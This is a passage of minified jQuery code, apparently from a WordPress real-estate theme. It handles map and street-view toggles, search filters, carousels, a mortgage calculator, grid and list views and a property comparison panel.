").css("padding-right","300px"),c(".master_header").css("right","150px")):(c(".header_type3_menu_sidebar").css("left","0px"),c(".container.main_wrapper ").css("padding-left","300px"),c(".master_header").css("left","150px")),c(".header_type3_menu_sidebar").addClass("sidebaropen")}),jQuery("#imagelist i.fa-trash-o").on("click",function(e){var t="";jQuery(this).parent().remove(),jQuery("#imagelist .uploaded_images").each(function(){t=t+","+jQuery(this).attr("data-imageid")}),jQuery("#attachid").val(t)}),jQuery("#imagelist img").dblclick(function(){jQuery("#imagelist .uploaded_images .thumber").each(function(){jQuery(this).remove()}),jQuery(this).parent().append('<i class="fa thumber fa-star"></i>'),jQuery("#attachthumb").val(jQuery(this).parent().attr("data-imageid"))}),c("#switch").on("click",function(e){c(".main_wrapper").toggleClass("wide")}),c("#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features").on("shown.bs.collapse",function(){c(this).find("h4").removeClass("carusel_closed")}),c("#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features").on("hidden.bs.collapse",function(){c(this).find("h4").addClass("carusel_closed")});var v;c.each([".directory_sidebar",".search_wrapper","#advanced_search_shortcode","#advanced_search_shortcode_2",".adv-search-mobile",".advanced_search_sidebar"],function(e,i){c(i+" li").on("click",function(e){var t,a,r,s;e.preventDefault(),s=".filter_menu_trigger",".advanced_search_sidebar"!==i&&".directory_sidebar"!==i||(s=".sidebar_filter_menu"),t=c(this).text(),a=c(this).attr("data-value"),c(this).parent().hasClass("aag_picker")&&(c(".ag_ag_dev_search_selector").hide(),c(".selector_for_"+a).fadeIn()),r=c(this).parent().parent(),".directory_sidebar"===i?r.find(s).text(t).append('<span class="caret caret_sidebar"></span>').attr("data-value",a):r.find(s).text(t).append('<span class="caret caret_filter"></span>').attr("data-value",a),r.find("input").val(a)})}),jQuery('.search_wrapper li, .extended_search_check_wrapper input[type="checkbox"]').on("click",function(e){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())});var g,y,w=c("#adv_location,.search_wrapper input[type=text]");function j(){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}w.on("keyup",function(){"geolocation_search"!=jQuery(this).attr("id")&&(clearTimeout(v),v=setTimeout(j,1500))}),w.on("keydown",function(){clearTimeout(v)}),c("#showinpage,#showinpage_mobile").on("click",function(e){e.preventDefault(),function(){c("#gmap-full").hasClass("spanselected")&&c("#gmap-full").trigger("click");"yes"===mapfunctions_vars.custom_search?custom_search_start_filtering_ajax(1):start_filtering_ajax(1)}()}),c("#openmap").on("click",function(e){c(this).find("i").hasClass("fa-angle-down")?(c(this).empty().append('<i class="fa fa-angle-up"></i>'+control_vars.close_map),"no"===control_vars.show_adv_search_map_close&&(c(".search_wrapper").addClass("adv1_close"),adv_search_click())):c(this).empty().append('<i class="fa fa-angle-down"></i>'+control_vars.open_map),new_open_close_map(2)}),c("#gmap-full").on("click",function(e){c("#gmap_wrapper").hasClass("fullmap")?(c("#google_map_prop_list_wrapper").removeClass("fullhalf"),c("#gmap_wrapper").removeClass("fullmap").css("height",g+"px"),c("#googleMap").removeClass("fullmap").css("height",y+"px"),c(".master_header ").removeClass("header_full_map"),c("#search_wrapper").removeClass("fullscreen_search"),c("#search_wrapper").removeClass("fullscreen_search_open"),c(".nav_wrapper").removeClass("hidden"),c("#google_map_prop_list_wrapper").length||c(".content_wrapper").show(),c("body,html").animate({scrollTop:0},"slow"),c("#openmap").show(),c(this).empty().append('<i class="fa fa-arrows-alt"></i>'+control_vars.fullscreen).removeClass("spanselected"),c("#google_map_prop_list_wrapper").removeClass("fullscreen"),c("#google_map_prop_list_sidebar").removeClass("fullscreen")):(c("#gmap_wrapper,#googleMap").css("height","100%").addClass("fullmap"),c("#google_map_prop_list_wrapper").addClass("fullscreen"),c("#google_map_prop_list_sidebar").addClass("fullscreen"),c("#google_map_prop_list_wrapper").addClass("fullhalf"),g=c("#gmap_wrapper").outerHeight(),y=c("#googleMap").outerHeight(),c(".master_header ").addClass("header_full_map"),c("#search_wrapper").addClass("fullscreen_search"),c(".nav_wrapper").addClass("hidden"),c("#google_map_prop_list_wrapper").length||c(".content_wrapper").hide(),c("#openmap").hide(),c(this).empty().append('<i class="fa fa-square-o"></i>'+control_vars.default).addClass("spanselected")),google.maps.event.trigger(map,"resize"),google.maps.event.addListenerOnce(map,"idle",function(){setTimeout(function(){google.maps.event.trigger(map,"resize")},600)})}),c("#street-view").on("click",function(e){toggleStreetView()}),c("#slider_enable_map").on("click",function(e){var t,a,r;c("#carousel-listing div").removeClass("slideron"),c(".vertical-wrapper,.verticalstatus ").hide(),c(this).addClass("slideron"),c("#googleMapSlider").show(),google.maps.event.trigger(map,"resize"),map.setOptions({draggable:!0}),t=jQuery("#googleMapSlider").attr("data-cur_lat"),a=jQuery("#googleMapSlider").attr("data-cur_long"),r=new google.maps.LatLng(t,a),map.setCenter(r),map.panBy(10,-100),panorama.setVisible(!1),c("#gmapzoomminus.smallslidecontrol").show(),c("#gmapzoomplus.smallslidecontrol").show(),c("#carousel-listing .google_map_poi_marker").show()}),c("#slider_enable_street").on("click",function(e){var t,a,r;c("#carousel-listing div").removeClass("slideron"),c(".vertical-wrapper,.verticalstatus ").hide(),c(this).addClass("slideron"),t=jQuery("#googleMapSlider").attr("data-cur_lat"),a=jQuery("#googleMapSlider").attr("data-cur_long"),r=new google.maps.LatLng(t,a),c("#googleMapSlider").show(),panorama.setPosition(r),panorama.setVisible(!0),c("#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker").hide(),c("#gmapzoomplus.smallslidecontrol").hide()}),c("#slider_enable_slider").on("click",function(e){c("#carousel-listing div").removeClass("slideron"),c(this).addClass("slideron"),c(".vertical-wrapper,.verticalstatus ").show(),c("#googleMapSlider").hide(),panorama.setVisible(!1),c("#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker").hide(),c("#gmapzoomplus.smallslidecontrol").hide()}),c(".caption-wrapper").on("click",function(e){c(this).toggleClass("closed"),c(".carusel-back").toggleClass("rowclosed"),c(".post-carusel .carousel-indicators").toggleClass("rowclosed")}),c("#carousel-listing").on("slid.bs.carousel",function(){c(this).hasClass("carouselvertical")?show_capture_vertical():show_capture(),c("#carousel-listing div").removeClass("slideron"),c("#slider_enable_slider").addClass("slideron")}),c(".carousel-round-indicators li").on("click",function(e){c(".carousel-round-indicators li").removeClass("active"),c(this).addClass("active")}),c(".videoitem iframe").on("click",function(e){c(".estate_video_control").remove()}),adv_search_click(),c(".share_list, .icon-fav, .compare-action, .dashboad-tooltip,#slider_enable_map ,#slider_enable_slider,#slider_enable_street,#slider_enable_street_sh").hover(function(){c(this).tooltip("show")},function(){c(this).tooltip("hide")}),c(".share_list").on("click",function(e){e.stopPropagation(),c(this).parent().find(".share_unit").toggle(),c(this).toggleClass("share_on")}),c(".backtop").on("click",function(e){e.preventDefault(),c("body,html").animate({scrollTop:0},"slow")}),c(".contact-box ").on("click",function(e){e.preventDefault(),c(".contactformwrapper").toggleClass("hidden"),contact_footer_starter()}),c("a[rel^='prettyPhoto']").on("click",function(e){e.preventDefault()});var b="has_pretty_photo";function x(){var e=parseInt(jQuery(".wrap_custom_image").width());0!=e&&jQuery(".col-md-12>.property_listing_custom_design").css("padding-left",e)}(Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)"))&&(b="no_pretty_photo",c("a[rel^='prettyPhoto']").unbind("click")),b="has_pretty_photo",(Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)"))&&"has_pretty_photo"===b?(jQuery("a[rel^='prettyPhoto']").unbind("click"),b="no_pretty_photo"):Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)")||"no_pretty_photo"!==b||(c("a[rel^='prettyPhoto']").prettyPhoto(),b="has_pretty_photo"),c("#morg_compute").on("click",function(e){var t,a,r,s,i,o;s=(o=c("#sale_price").val())-o*(c("#percent_down").val()/100),t=12*parseInt(c("#term_years").val(),10),i=12*(a=s*((r=parseFloat(c("#interest_rate").val(),10)/1200)/(1-raisePower(1+r,-t)))),c("#am_fin").html("<strong>"+control_vars.morg1+"</strong><br> "+Math.round(100*s)/100+" "),c("#morgage_pay").html("<strong>"+control_vars.morg2+"</strong><br> "+Math.round(100*a)/100+" "),c("#anual_pay").html("<strong>"+control_vars.morg3+"</strong><br> "+Math.round(100*i)/100+" "),c("#morg_results").show(),c(".mortgage_calculator_div").css("height","532px")}),c("#searchform input").focus(function(){c(this).val("")}).blur(function(){}),c(".dsidx-controls a").on("click",function(e){sizeContent()}),c("#geolocation-button").hover(function(){c("#tooltip-geolocation").fadeIn(),c(".tooltip").fadeOut("fast")},function(){c("#tooltip-geolocation").fadeOut()}),c(".extra_featured").on("change",function(){var e=c(this).parent().parent(),t=parseFloat(e.find(".submit-price-no").text(),10),a=t+parseFloat(e.find(".submit-price-featured").text(),10);c(this).is(":checked")?(e.find(".submit-price-total").text(a),e.find(".stripe_form_featured").show(),e.find(".stripe_form_simple").hide()):(e.find(".submit-price-total").text(t),e.find(".stripe_form_featured").hide(),e.find(".stripe_form_simple").show())}),c(".compare_wrapper").each(function(){var e=c(this).find(".compare_item_head").length;c(this).addClass("compar-"+e)}),c(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){c(this).parent().addClass("wrap_custom_image")}),c("#list_view").on("click",function(e){c(this).toggleClass("icon_selected"),c("#listing_ajax_container").addClass("ajax12"),c("#grid_view").toggleClass("icon_selected"),c("#listing_ajax_container .listing_wrapper").hide().removeClass("col-md-4").removeClass("col-md-3").addClass("col-md-12").fadeIn(400),c(".the_grid_view").fadeOut(10,function(){c(".the_list_view:not(.half_map_list_view)").fadeIn(300)}),c("#listing_ajax_container .col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){c(this).parent().addClass("wrap_custom_image")}),jQuery(".listing_wrapper.col-md-12  > .property_listing").matchHeight(),x()}),c("#grid_view").on("click",function(e){var t;t=c("#listing_ajax_container .listing_wrapper:first-of-type").attr("data-org"),c(this).toggleClass("icon_selected"),c("#listing_ajax_container").removeClass("ajax12"),c("#list_view").toggleClass("icon_selected"),c("#listing_ajax_container .listing_wrapper ").hide().removeClass("col-md-12").addClass("col-md-"+t).fadeIn(400),c("#listing_ajax_container .the_list_view").fadeOut(10,function(){c(".the_grid_view").fadeIn(300)}),c("#listing_ajax_container .wrap_custom_image").each(function(){c(this).removeClass("wrap_custom_image"),jQuery(".property_listing_custom_design").css("padding-left","0px")}),setTimeout(function(){jQuery(".property_listing").matchHeight()},300)});var Q=[];c("#compare_close").on("click",function(e){c(".prop-compare").animate({right:"-240px"})}),c(".compare-action").on("click",function(e){e.preventDefault(),e.stopPropagation(),c(".prop-compare").animate({right:"0px"});for(var t=c(this).attr("data-pid"),a=0;a<Q.length;a++)if(Q[a]===t)return;Q.push(t);var r='<div class="items_compare" style="display:none;"><img src="'+c(this).attr("data-pimage")+'" alt="compare_thumb" class="img-responsive"><input type="hidden" value="'+t+'" name="selected_id[]" /></div>';c("div.items_compare:first-child").css("background","red"),3<parseInt(c(".items_compare").length,10)&&c(".items_compare:first").remove(),c("#submit_compare").before(r),c("#submit_compare").on("click",function(e){c("#form_compare").trigger("submit")}),c(".items_compare").fadeIn(500)}),c("#submit_compare").on("click",function(e){c("#form_compare").trigger("submit")}),c("#form_submit_2,#form_submit_1 ").on("click",function(e){var t;window.scrollTo(0,0),t='<div class="modal fade" id="loadingmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit"><span>'+control_vars.addprop+"</div></div></div></div></div>",jQuery("body").append(t),jQuery("#loadingmodal").modal()}),c("#add-new-image").on("click",function(e){c('<p><label for="file">New Image:</label><input type="file" name="upload_attachment[]" id="file_featured"></p> ').appendTo("#files_area")}),c(".delete_image").on("click",function(e){var t=c(this).attr("data-imageid"),a=c("#images_todelete").val();a=""===a?t:a+","+t,c("#images_todelete").val(a),c(this).parent().remove()}),c("#googleMap").on("mousemove",function(e){c(".tooltip").css({top:e.pageY,left:e.pageX,"z-index":"1"})}),setTimeout(function(){c(".tooltip").fadeOut("fast")},1e4)}),jQuery(document).ready(function(t){t("body").on("click",".add_custom_parameter",function(){var e=t(".cliche_row").clone();e.removeClass("cliche_row"),t("input",e).val(),t(".add_custom_data_cont").append(e)}),t("body").on("click",".remove_parameter_button",function(){var e=t(this).parents(".single_parameter_row");e.fadeOut(500,function(){e.replaceWith("")})})});